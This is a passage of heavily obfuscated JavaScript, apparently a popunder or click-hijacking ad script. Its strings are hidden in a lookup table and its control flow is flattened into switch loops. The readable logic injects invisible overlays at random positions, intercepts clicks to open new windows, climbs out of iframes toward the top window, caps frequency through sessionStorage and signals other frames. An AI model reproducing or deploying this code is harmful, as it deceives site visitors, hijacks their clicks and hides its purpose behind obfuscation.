$.x:a[$.bi]=n,a[$.Fl]=t,a[$.bj]=r,a[$.bk]=f?f[$.bk]:u,a[$.bl]=i,a[$.bm]=e,(a[$.bt]=o)&&o[$.dG]&&(a[$.dG]=o[$.dG]),l[$.aw](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.aw](a);}catch(n){}break;case $.x:n[t][$.aw](a);break;case $.BC:var t=n[$.y][$.k][$.by].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.by].fp||d,f=window[c][$.ae](function(n){return n[$.bj]===r&&n[$.bk];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.aw](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bj]===t&&r[e][$.bi]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bj]);});break;case $.BC:var t=n[$.y][$.k][$.by].fp||d,r=n[t]||[];break;}}})[$.cA](function(n,t){return n[$.cr](t);},[])[$.l](function(n){try{n[$.bt].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.by].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bD]();o&&o!==o[$.ai]&&o[$.ai][$.be][$.s];)v[$.aw](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.Hn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.di;break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dk+k(n);break;case $.BC:($.BC,v[$.Eb])($.ap);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.zn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.eJ+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cE](function(n){return n;})[$.fG](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.gJ)[$.cE](function(n){return B[y]=c,n;})[$.fG](function(){return i&&!($.BC,f.F)()&&t[$.gf](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dH]();break;}}}(o,n,t,r,e,u)[$.cE](function(n){return n&&n[$.DE]?n:$.$($.ee,$.eg,$.DE,n);});break;case $.x:var o=(r=r?r[$.cv]():$.Bn)&&r!==a.Yn?[][$.cr](b):(i=[B[y]][$.cr](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.av),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.dJ+n:o[$.Ju](n)?$.Hi+window[$.ca][$.fd]+n:window[$.ca][$.ci][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cr](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ed][$.A];break;case $.BC:var r=[][$.dm][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.al]=window,void $.BC!==window[$.be]&&(e[$.cj]=window[$.be])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.am]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bn](t),e[$.al]=window[$.ai],e[$.Jq]=e[$.al][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.ef]=e[$.Jq][$.a][$.Cc],e[$.ef][$.m][$.q]&&$.IJ!==e[$.ef][$.m][$.q]||(e[$.ef][$.m][$.q]=$.fy),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cB);}catch(n){$.eE==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.ez),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cE](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bu]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dH]()[$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]()[$.Hm]($.Bn)[$.cA](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.H=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.H=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bn](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.am])[$.p](e);break;case $.Bu:var u=e[$.w][$.bf][$.Bs](o[$.Cb][$.al],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dB,i[$.ax]=e+$.dB,i[$.r]=u+$.dB,i[$.s]=o+$.dB,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ax],u=t[$.ce],o=t[$.cf],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.ep](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.ce],r=n[$.cf];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bn](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ev]&&($.BC,f[$.Eo])(n[$.ev])||(n[$.de](),n[$.df](),_(),(document[$.c]||document[$.k])[$.p](i[$.ct])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.de](),n[$.df](),n[$.dg](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.ct][$.dz]();break;case $.BC:var t=$.Bn+i[$.In][$.ci],r=s.g&&s.g[$.fF]&&s.g[$.fF][$.fl],e=s.g&&s.g[$.fF]&&s.g[$.fF][$.fm],u=s.g&&s.g[$.fF]&&s.g[$.fF][$.fn];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.ct]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.cs]=a.at,o[$.m][$.q]=$.da,o[$.m][$.Hj]=p($.do,$.dp),o[$.m][$.r]=p($.eB,$.eC)+$.dn,o[$.m][$.s]=p($.eB,$.eC)+$.dn,o[$.m][$.ai]=p($.BC,$.Cm)+$.dB,o[$.m][$.dD]=p($.BC,$.Cm)+$.dB,o[$.m][$.ax]=p($.BC,$.Cm)+$.dB,o[$.m][$.dE]=p($.BC,$.Cm)+$.dB;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dI,n);break;}}}(o);break;case $.BC:var n=new P()[$.bs]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cu]=null;}catch(n){}break;case $.x:try{c[$.y][$.ca]=t;}catch(n){window[$.bf](t,i);}break;case $.BC:try{if(c[$.cC])throw new Error();}catch(n){return;}break;}}},n||$.bg),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bf](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.as](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.bd](),e=t[$.bd](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.er])[$.ah]($.dd),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.ca][$.ci]),n=document[$.E]($.bv),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ex]()===c[$.ex](),e=-$.x<n[$.i][$.aI]($.fb),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bs](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bs]())return l(new P()[$.bs](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bs]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bs](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cl]=h,d[$.eF]=v.O,d[$.cp]=v.a,d[$.eG]=v.v):t!==y||!i||f&&!a||(d[$.cl]=_,d[$.cn]=i,($.BC,s.Xn)(r,c,u,e)[$.cE](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cl]=p,t[$.ck]=r,t[$.cn]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fG](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cl]=b,t[$.ck]=r,t[$.cn]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cl]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.ck],t=n&&n[$.EB]&&n[$.EB][$.cl],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cm],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.cn],c=n&&n[$.EB]&&n[$.EB][$.co],f=n&&n[$.EB]&&n[$.EB][$.cp],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case 